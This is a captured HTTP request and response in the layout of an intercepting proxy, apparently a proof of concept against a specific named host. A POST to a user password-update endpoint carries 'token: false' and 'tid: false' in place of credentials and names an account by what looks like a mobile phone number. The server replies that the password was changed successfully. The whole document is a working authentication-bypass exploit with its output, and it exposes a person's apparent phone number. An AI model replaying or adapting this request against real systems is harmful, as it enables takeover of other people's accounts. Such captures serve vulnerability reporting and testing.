 Request
Pretty Raw \n Actions
1 POST /pro/system/user/updateUserPassWord HTTP/1.1
2 Host: cnres.sc.ctc.com:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/201001
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 token: false
9 tid: false
10 Content-Length: 44
11 Origin: https://cnres.sc.ctc.com:8000
12 DNT: 1
13 Connection: close
14 Referer: https://cnres.sc.ctc.com:8000/login
15
16 {
"pdNew":false,
"partyAccount":"17369179883"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: resv3
3 Date: Tue, 29 Jun 2021 07:31:04 GMT
4 Content-Type: application/json
5 Connection: close
6 vary: accept-encoding
7 Busscid: unnet
8 Content-Length: 37
9
10 {
"msg":"密码修改成功",
"code":0
}